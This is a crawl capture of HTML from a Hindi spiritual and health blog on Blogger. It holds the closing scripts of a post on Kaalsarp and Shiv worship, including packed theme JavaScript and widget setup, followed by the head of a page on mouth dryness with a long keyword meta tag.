43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x33\x7c\x78\x36\x39\x7c\x5f\x30\x78\x64\x30\x63\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x66\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x66\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x32\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x35\x35\x7c\x31\x36\x39\x7c\x78\x34\x41\x7c\x31\x38\x34\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x37\x38\x7c\x31\x37\x39\x7c\x31\x38\x31\x7c\x31\x36\x35\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x30\x7c\x31\x35\x34\x7c\x31\x34\x39\x7c\x31\x36\x36\x7c\x31\x34\x38\x7c\x31\x34\x34\x7c\x31\x34\x36\x7c\x31\x34\x37\x7c\x31\x35\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x36\x34\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x39\x7c\x31\x36\x37\x7c\x31\x37\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x33\x7c\x31\x31\x36\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x31\x33\x36\x7c\x31\x33\x37\x7c\x31\x33\x38\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x31\x30\x35\x7c\x31\x30\x31\x7c\x31\x37\x31\x7c\x31\x30\x32\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x30\x38\x7c\x31\x30\x36\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x78\x35\x31\x7c\x69\x6e\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x37\x35\x7c\x31\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x35\x7c\x31\x38\x30\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x36\x7c\x31\x31\x37\x7c\x78\x35\x46\x7c\x31\x37\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x38\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x30\x7c\x31\x30\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x63\x7c\x78\x35\x32\x7c\x75\x72\x6c\x7c\x31\x32\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x34\x7c\x78\x34\x42\x7c\x31\x31\x39\x7c\x31\x32\x34\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x34\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x36\x7c\x32\x30\x30\x7c\x31\x32\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x38\x7c\x78\x35\x35\x7c\x31\x33\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x45\x7c\x31\x34\x33\x7c\x31\x34\x31\x7c\x31\x33\x39\x7c\x31\x34\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vEiX0f);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4y8Xlw6Orz6XaZpCeGfOcnAYg9VA:1769424535330';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3110580290949956678','//www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html','3110580290949956678');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3110580290949956678', 'title': 'sakshambano', 'url': 'https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html', 'canonicalUrl': 'https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html', 'homepageUrl': 'https://www.sakshambano.com/', 'searchUrl': 'https://www.sakshambano.com/search', 'canonicalHomepageUrl': 'https://www.sakshambano.com/', 'blogspotFaviconUrl': 'https://www.sakshambano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.sakshambano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22sakshambano - RSS\x22 href\x3d\x22https://www.sakshambano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3110580290949956678/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.sakshambano.com/feeds/1708175958237633336/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5508738135692305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1708175958237633336', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/s72-w205-c-h97/Kall+ka+bhay+kaise.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/w205-h97/Kall+ka+bhay+kaise.png', 'pageName': '\u0915\u093e\u0932\u0938\u0930\u094d\u092a \u0915\u093e \u092a\u094d\u0930\u0915\u094b\u092a \u0915\u0948\u0938\u0947? \u0936\u093f\u0935 \u0915\u0940 \u092a\u0942\u091c\u093e \u0938\u0947 \u0915\u093e\u0932 \u0915\u093e \u092d\u092f \u0915\u0948\u0938\u0947?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise', 'pageTitle': 'sakshambano: \u0915\u093e\u0932\u0938\u0930\u094d\u092a \u0915\u093e \u092a\u094d\u0930\u0915\u094b\u092a \u0915\u0948\u0938\u0947? \u0936\u093f\u0935 \u0915\u0940 \u092a\u0942\u091c\u093e \u0938\u0947 \u0915\u093e\u0932 \u0915\u093e \u092d\u092f \u0915\u0948\u0938\u0947?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise', 'metaDescription': '\u0915\u093e\u0932\u0938\u0930\u094d\u092a \u0915\u093e \u092a\u094d\u0930\u0915\u094b\u092a \u0915\u0948\u0938\u0947? \u0936\u093f\u0935 \u0915\u0940 \u092a\u0942\u091c\u093e \u0938\u0947 \u0915\u093e\u0932 \u0915\u093e \u092d\u092f \u0915\u0948\u0938\u0947? Kaal-sarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise, Kaal sarp yog kya hai, '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0915\u093e\u0932\u0938\u0930\u094d\u092a \u0915\u093e \u092a\u094d\u0930\u0915\u094b\u092a \u0915\u0948\u0938\u0947? \u0936\u093f\u0935 \u0915\u0940 \u092a\u0942\u091c\u093e \u0938\u0947 \u0915\u093e\u0932 \u0915\u093e \u092d\u092f \u0915\u0948\u0938\u0947?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise', 'description': '\u0915\u093e\u0932\u0938\u0930\u094d\u092a \u0915\u093e \u092a\u094d\u0930\u0915\u094b\u092a \u0915\u0948\u0938\u0947? \u0936\u093f\u0935 \u0915\u0940 \u092a\u0942\u091c\u093e \u0938\u0947 \u0915\u093e\u0932 \u0915\u093e \u092d\u092f \u0915\u0948\u0938\u0947? Kaal-sarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise, Kaal sarp yog kya hai, ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/w205-h97/Kall+ka+bhay+kaise.png', 'url': 'https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1708175958237633336}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'Subscription Widget', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'ads-home', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 0}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html
body_size: 53377
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3110580290949956678&amp;zx=878ccfb7-28d7-4d9c-b6f3-8ede5297a213' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3110580290949956678&amp;zx=878ccfb7-28d7-4d9c-b6f3-8ede5297a213' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5508738135692305 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Nunito+Sans&family=Montserrat&family=Cabin&family=Oswald&family=Rubik"></head>
<script></script>
<head>
<script defer='defer' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "5e1451c6-d99b-4f96-9d39-b968112c1785",
    });
  });
</script>
<title> sakshambano</title>
<meta content=' Spiritual is key to living happy life' name='keywords'/>
<meta content=' sakshambano website, sakshambano blogger post viral, latest video post, devik shaktiyan, devik sangraha, shiv parvati shiv ke avatar, maa durga ke nau roop, das mahavidya, lakshmi narayan, vishnu ke avatar, shrimad bhagwat, bhagwat katha, sukh dukh, virt pooja archana, grah dosh, ayurvedic lifestyle, swasth jeevan, viamins minerals, rog se door, soundarya, viral latest video post, devik shaktiyan, devik sangraha, shiv parvati shiv ke avatar, maa durga ke nau roop, das mahavidya, lakshmi narayan, vishnu ke avatar, shrimad bhagwat, bhagwat katha, sukh dukh, virt pooja archana, grah dosh, ayurvedic lifestyle, swasth jeevan, viamins minerals, rog se door, soundarya,balon ka vitamin,  matr sunane se paap mukt, acebrophylline acetylcysteine kya hai, black sesame turns hair black like its own in hindi, tonic for health in winter eat a piece of jaggery in hindi, cracked heels due to vitamin deficiency in hindi, food cooked in an iron pan is very beneficial but if there is no mistake in hindi, now pigeons are bringing disease in hindi, there will never be any shortage of money in the house in hindi, worship of maa lakshmi is incomplete without it in hindi, ahoi ashtami vrat se santan ki dirghayu aur mangalkari jeevan ka vardan, soft hair naturally shampoo no more in hindi, devarshi narad dwara bhakti ko bhagwan shri krishana ki mahima ka gyan dena in hindi, what is the role of cactus for health in hindi, do something for toothache in hindi, pitra rin se mukti ke liye shradh aur tarpan jaroori, the habit of drinking tea on an empty stomach in the morning one day it takes you to the home of diseases in hindi, make lips beautiful pink not black in hindi, ayurvedic medicine for cough-cold-infection in changing season in hindi,  sorship of shani dev is very important in the shravan month in hindi,  it is necessary to read sawan somwar vrat katha in hindi, there is happiness and prosperity in the house by doing this in hini, sugarcane juice full of medicinal properties should not be ignored in hindi, shrimad bhagwat katha saptah for rajendra prasad dobhal in hindi, now without gym belly inside in hindi, now fake ghee will be out of the house in hindi, the future of kaliyuga told by shanidev in hindi, so much for his devotee jamwant hindi article, rudra avatar hanuman ji ka janmotsav in hindi, nails indicate diseases in hindi, due to its fear, white hair change own color in hindi, arthritis and sciatica awareness in hindi, lord shiva told his wish to maa parvati in hindi, mann ki baat for vote in hindi, sugar victims must have good days in hindi, do women have no right to break coconut in hindi, room heater has less advantage but more harmful in hindi, these things do not allow blackness on the face in hindi, mokshada ekadashi in hindi, ayurvedic way to strengthen gums and teeth in hindi, by doing this the shine of the teeth remains in hindi, they should avoid eating cauliflower in hindi, utpanna ekadashi vrat katha in hindi, gond and gond katira medicines for health in hindi, maa annapurna in hindi, as winter comes, bones and joints pain starts in hindi, teneligliptin in hindi, must eat cucumber every day in hindi, urine infection symptoms, causes, treatment  in hindi, unwanted hair will no longer be visible in hindi, eating stale roti has no harm but benefits in hindi, itraconazole in hindi, tamarind reduces weight and makes immunity strong in hindi, tomato juice beneficial in rainy days in hindi, haritalika Teej is a symbol of prosperity in hindi, easily save stored grain in hindi, Lemon will not spoil for long time in hindi, budh pradosh vrat in hindi, know about pneumonia in hindi, empty stomach eat garlic soaked in honey in hindi, countless benefits of figs in hindi, enefits of drinking sugar candy in lukewarm milk in hindi, bitter gourd in corona period is very beneficial in hindi, knformation and identification of black fungus by experts in hindi, ivermectin in hindi, medicinal benefits of betel leaf in hindi, how to keep lungs healthy in hindi, how to keep lungs strong in hindi, importance of kamada ekadashi vrat, about remdesivir in hindi, drink sattu sharbat in summer in hindi, drumstick make strong muscles and bones in hindi, drumstick moringa for unblemished skin in hindi, a spoonful of desi ghee on an empty stomach in the morning in hindi, srishti aur manushya ki utpatti in hindi, what do unknowingly signs say in hindi, do not eat these foods after stale in hindi, bhagwat puran, ayurvedic drink and belly fat disappear in hindi, mportance of shiva purana in hindi, why did these people get a curse in hindi, eggplant lose weight in winter in hindi, get up early in the morning but do so something in hindi, this month suryadev worship importance in hindi, fenugreek benefits in hindi, about sinus and treatment in hindi, perspiration does not good in cold in hindi, now no blackness under the eyes in hindi, dark circles disappear from these home remedies in hindi, how do dark circles disappear in hindi, now will not be blackness under the eyesl in hindi, you can also remove dark circles in hindi, dark circles problem under the eyes will now go away in hindi, Orange peel is better for enhancing the appearance,  you will also be surprised by the orange peel in hindi, now the problems related to the skin will be removed in hindi, benefits of orange peel along with orange in hindi, orange peel is better for enhancing the appearance in hindi, get glowing skin with curd in hindi, you can also apply yogurt face pack in hindi, how to use curd for face pack in hindi, best homemade curd face pack for glowing skin in hindi, how to use curd to get a glowing and nourished skin in hindi, gayatri mantra gives peace to the mind, gayatri mantra dwara mann pavitr, How to start some important information before starting gayatri mantra, bhagwan shiv ko sabase adhik prasan karane wali shakti, gayatri hi nahakali hai, kaalsarp, pitradosh, rahu-ketu ke agaman tatha shani ki kroor drshti ko door karata hai, gayatri mantra se soorya jaisa tejasv, manushya jeevan ke lie sukh-shanti, samrdhi ka prateek hai, swasthya sambandhi bimariyon ko door karne ke lie ati uttam hai, praan sankat mein sanjeevani ka karya karti hai, shanivar ko peepal vriksh ki chhaya mein gayatri mantra ka jaap karne se grah kalesh door hota hai, atyadhik nukasan dene vale grahon ka prakop door ho jata hai, manushya jeevan ke lie sukh-shanti, samrdhi ka prateek hai, mashtik shanti ke lie atyant avashyak hai, saans sambandhi bimariyon ko door karta hai, hirdaya sambandhi bimariyon ko door karta hai, bavaseer rog mein atyadhik labh hota hai, madhumeh rog mein atyadhik labh hota hai, jaggery benefits for weight loss in hindi, eating jaggery empty stomach in hindi, marvelous benefits of jaggery for skin and health in hindi, many amazing benefits in winter of having jaggery in hindi, gayatri Mantra gives peace to the mind in hindi, gayatri mantra dwara mann pavitr in hindi, gayatri mantra in hindi, swasthya sambandhi bimariyon ko door karne ke lie ati uttam hai, gayatri mantra 1008 times in hindi, gayatri mantra ka mahatva in hindi, maa durga shakti chalisa in hindi, kalyanakari maa bhagwati kavach in hindi, durga chalisa in hindi, har dukhon ka nivaran karta hai pavitr sharavan maas, importance of shravan month is different in hindi, shiva worship will remove all the troubles in hindi, how to overcome the outbreak of kalsarp in hindi, chanting of gayatri mantra removes all troubles in hindi, worship of shiva does not bring any kind of trouble in hindi, worship of lord shiva and gayatri for relief from suffering in hindi, immerse coconut in running water on the day of nag panchami in hindi, worship of nag on the day of nagpanchami brings power and wealth in hindi, kaise kare shivling ki pooja, aisa kabhi nahi karna, get rid of these diseases, to get rid of all problems, maa lakshmi ka dattak putra shree ganesh in hindi, ek saath lakshmi ganesh ki kirpa, bhagwan vishnu ke avatars in hindi, har prakar se rajyog ka sanyog banata hai budh grah, kalyanakari maa bhagwati kavach in hindi, durga kavach in hidi, hamara se mera phir bhi ashanti kyon hindi, aaj hum sab kahan hai, kaalsarp ka prakop kaise in hindi, shiv ki pooja se kaal ka bhay kaise hindi, satyata mann se abhi se satya ki or, truthfulness with heart-now to the truth in hindi, kartavya swayam parichay se parichit karata hai, obligation gives own introduce in hindi, kuch samay es dayitva ke liye, some time for this obligation in hindi, samast vishv ke liye shanti ki kamna, this village got a boon of happiness and prosperity in hindi, naag devta is janitor of this treasure in hindi, only yudhishthira knew the way to reach heaven in hindi, yamraj cursed by mandavya rishi, death of death god in hindi, do women have no right to break coconut in hindi, nann ki baat for vote, the future of kaliyuga told by shani dev in hindi, matr sunane se paap mukt, uric acid problem is increasing day by day now in hindi, uric acid become a common problem in hindi, acidity go away easily in hindi, how to keep healthy heart in hindi, how is cholesterol affected in hindi, thyroid detection and solutions in hindi, ache in muscles in hindi, ways to prevent lung cancer in hindi, fever home remedies in hindi, how to get rid of itching in hindi, fungal infection problem will not be longer in hindi, never earache in hindi, why are there bugs in the stomach in hindi, why weakness comes in veins in hindi, heart blockage can never happen in hindi, jaggery and lemon benefits for weight loss in hindi, what causes headache home remedies for it in hindi, mouth dryness frequent is not good, acidity not now in hindi, home remedy to control uric acid in hindi, dengue fever occurs in three types in hindi, quick rid from stored fat in hindi, home remedies to fight air pollution in hindi, perspiration does not good in cold in hindi, about sinus treatment in hindi, do not eat these foods after stale in hindi, know about pneumonia in hindi, urine infection symptoms causes treatment in hindi, as winter comes, bones and joints pain starts in hindi, nails indicate diseases in hindi, ayurvedic medicine for cough cold infection in changing season in hindi, maa bhuvaneshwari jayanti, jai maa kamla ke 108 naam, maa matangi 108 names, maa baglamukhi 108 names, -maa dhumavati ke 108 names, maa dhumavati ke 108 naam, maa chinnamasta 108 names, maa bhairavi ke 108 naam, maa bhuvaneshwari ke 108 naam, maa tara 108 names in hindi, maa tara kali ke 108 naam in hindi, maa shodashi ki katha in hindi, maa shodashi ke 108 naam, jai maa kamla ki katha in hindi, maa tripura bhairavi ki katha in hindi, maa tripura sundari ki katha in hindi, maa matangi ki katha in hindi, maa dhumavati ki katha in hindi, dukh harni sukh karni jai tara, accomplishment by maa chhinnamasta in hindi, mahashaktishali maa baglamukhi ki katha in hindi, pavitrata ki shakti tulsi, peepal utility in life, religious significance of peepal, how to make strong immunity, many benefits of turmeric, bay leaf dalchini beneficial in every way, utility of kachnar for healthy health, benefits of kachnar in hindi, mythological significance of parijat, nirgundi have full beneficial properties, there are many benefits to eating pear, jackfruit advantages disadvantages, drink one spoonful coconut oil on an empty stomach, coconut water work like nectar, onion will get rid of many diseases, do not eat these things together, diseases ran away from dates, great benefits of eating mango, guava eradicate many diseases, onion removes cough cold, many benefits of roasted cumin with curd, helpful in removing stones, raisins and grapes are so important for health, fennel has sufficient medicinal properties, just eat everyday an empty stomach, where and how to use honey, Cow ghee is overthrow gas and bile phlegm, religious and medicinal importance of belpatra, garlic advantages and disadvantages, advantages and disadvantages of radish, very useful medicinal properties in bhringraj, benefits of tea containing turmeric ginger and cinnamon, medicinal properties of ginger have many benefits, eat an apple every morning and then see the benefits, Cranberry ke fayde, use of saffron its benefits, chichinda snake gourd, drink every day wheatgrass juice on an empty stomach, kiwi health benefits, this problem reduces the number of platelets in the blood, no more problems in winter, come have a cup of onion tea, fenugreek benefits, get up early in the morning but do so something, ayurvedic drink and belly fat disappear, a spoonful of desi ghee on an empty stomach in the morning, rrumstick make strong muscles and bones, drink Sattu sharbat in summer, how to keep lungs healthy, medicinal benefits of betel leaf, bitter gourd in corona period is very beneficial, benefits of drinking sugar candy in lukewarm milk, countless benefits of figs, empty stomach eat garlic soaked in honey, Lemon will not spoil for long time, easily save stored grain, tomato juice beneficial in rainy days, eating stale roti has no harm but benefits, must eat cucumber every day, tamarind reduces weight and makes immunity strong, gond and gond katira medicines for health, they should avoid eating cauliflower, room heater has less advantage but more harmful, sugar victims must have good days, arthritis and sciatica awareness, not ignore full of medicinal properties, now without gym belly inside, now fake ghee will be out of the house, what is the role of cactus nagfani for health, no blackness in neck in hindi, put two drops of oil in the navel in hindi, get rid of facial pores in hindi,these things do not allow blackness on the face in hindi, drumstick moringa for unblemished skin in hindi, there will be no more embarrassment due to white spots anywhere on the body in hindi, 